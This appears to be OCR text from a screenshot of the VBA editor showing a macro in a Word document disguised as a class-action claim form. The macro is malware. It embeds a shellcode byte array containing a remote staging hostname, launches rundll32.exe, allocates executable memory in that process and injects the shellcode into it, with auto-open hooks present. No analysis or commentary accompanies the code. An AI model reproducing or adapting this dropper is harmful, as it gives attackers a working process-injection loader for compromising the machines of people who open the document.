 Microsoft Visual Basic for Applications - Class-action-colgate-claim - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 83, Col 8
Project - Project
Normal
Project (Class-action-cc
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) Workbook_Open
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 4
60, 97, 124, 2, 44, 32, -63, -49, 13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, _
80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, -42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, _
125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, -117, 1, -48, -119, 68, 36, 36, 91, _
91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 49, -64, 106, 64, -76, 16, 104, 0, 16, 0, 0, 104, -1, -1, 7, 0, 106, _
0, 104, 88, -92, 83, -27, -1, -43, -125, -64, 64, -119, -57, 80, 49, -64, -80, 112, -76, 105, 80, 104, 100, 110, 115, 97, 84, 104, 76, 119, 38, 7, _
-1, -43, -69, 97, 0, 0, 0, -21, 123, 88, -119, -58, -125, -17, 64, -4, -71, 64, 0, 0, 0, -13, -92, -119, -8, -125, -24, 64, 64, -128, -5, 122, _
126, 50, -69, 97, 0, 0, 0, -120, 24, 64, -117, 24, 67, -120, 24, -128, -5, 122, 126, 26, -69, 97, 0, 0, 0, -120, 24, 64, -117, 24, 67, -120, _
24, -128, -5, 122, 126, 7, -69, 97, 0, 0, 0, -120, 24, 72, 72, -69, 97, 0, 0, 0, -120, 24, -119, -13, -119, -58, 84, 91, -125, -21, 4, 83, _
106, 0, 83, 106, 0, 104, 72, 2, 0, 0, 106, 16, 80, 104, 106, -55, -100, -55, -1, -43, -123, -64, 117, 81, -119, -16, 72, -77, 0, -120, 24, 64, _
-117, 48, -21, 112, -24, -128, -1, -1, -1, 0, 97, 97, 97, 46, 115, 116, 97, 103, 101, 46, 49, 53, 57, 49, 52, 53, 52, 55, 46, 116, 117, 110, _
110, 101, 108, 99, 115, 46, 102, 97, 120, 45, 101, 109, 97, 105, 108, 46, 117, 115, 0, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, _
88, 88, 88, 88, 88, 88, 88, 88, 0, -119, -16, 72, -117, 8, 65, -120, 8, -128, -7, 95, 126, 7, 104, -16, -75, -94, 86, -1, -43, 104, -24, 19, _
0, 0, 104, 68, -16, 53, -32, -1, -43, -119, -16, -117, 8, -119, -53, -23, 35, -1, -1, -1, -121, -6, 95, -117, 71, 24, -125, -8, 1, 117, 57, -125, _
-57, 28, -117, 63, -121, -34, -119, -2, -117, 124, 36, 8, 49, -55, -79, -1, -13, -92, 87, 87, 87, 67, -121, -6, 82, 87, 83, -127, -22, -1, 0, 0, _
0, 82, 104, -12, 0, -114, -52, -1, -43, 91, 95, 90, 61, -1, 0, 0, 0, 124, 7, -23, -33, -2, -1, -1, -119, -41, -1, -25)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rund" + "ll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rund" + "ll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
'res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
'Auto_Open
End Sub
Sub Workbook_Open()
'Auto_Open
End Sub
Search Windows
22:32
25/07/2017